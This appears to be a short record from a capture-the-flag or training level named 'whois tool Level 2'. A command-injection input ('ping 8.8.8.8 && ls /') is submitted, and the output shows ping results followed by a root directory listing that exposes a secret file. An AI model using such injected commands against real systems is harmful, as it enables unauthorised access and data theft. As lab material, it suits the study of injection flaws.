 whois tool Level 2
ping 8.8.8.8 && ls / check
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=58 time=29.966 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=58 time=29.993 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=58 time=29.994 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=58 time=29.989 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 29.966/29.986/29.994/0.000 ms
ash4zxdf_secret.txt
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
Next level